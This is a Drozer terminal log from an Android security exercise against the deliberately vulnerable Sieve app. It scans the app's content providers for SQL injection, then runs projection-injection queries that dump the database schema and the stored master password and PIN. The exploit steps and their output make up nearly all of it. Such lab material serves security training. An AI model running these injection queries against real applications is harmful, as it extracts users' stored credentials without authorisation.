 dz> run scanner.provider.injection -a com.mwr.example.sieve
Scanning com.mwr.example.sieve...
Not Vulnerable:
  content://com.mwr.example.sieve.DBContentProvider/Keys
  content://com.mwr.example.sieve.DBContentProvider/
  content://com.mwr.example.sieve.FileBackupProvider/
  content://com.mwr.example.sieve.DBContentProvider
  content://com.mwr.example.sieve.FileBackupProvider

Injection in Projection:
  content://com.mwr.example.sieve.DBContentProvider/Keys/
  content://com.mwr.example.sieve.DBContentProvider/Passwords
  content://com.mwr.example.sieve.DBContentProvider/Passwords/

Injection in Selection:
  content://com.mwr.example.sieve.DBContentProvider/Keys/
  content://com.mwr.example.sieve.DBContentProvider/Passwords
  content://com.mwr.example.sieve.DBContentProvider/Passwords/
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM SQLITE_MASTER WHERE type='table';--"
| type  | name             | tbl_name         | rootpage | sql                                                                                              |
| table | android_metadata | android_metadata | 3        | CREATE TABLE android_metadata (locale TEXT)                                                      |
| table | Passwords        | Passwords        | 4        | CREATE TABLE Passwords (_id INTEGER PRIMARY KEY,service TEXT,username TEXT,password BLOB,email ) |
| table | Key              | Key              | 5        | CREATE TABLE Key (Password TEXT PRIMARY KEY,pin TEXT )                                           |

dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "* FROM Key;--"
| Password         | pin  |
| 1111111111111111 | 2222 |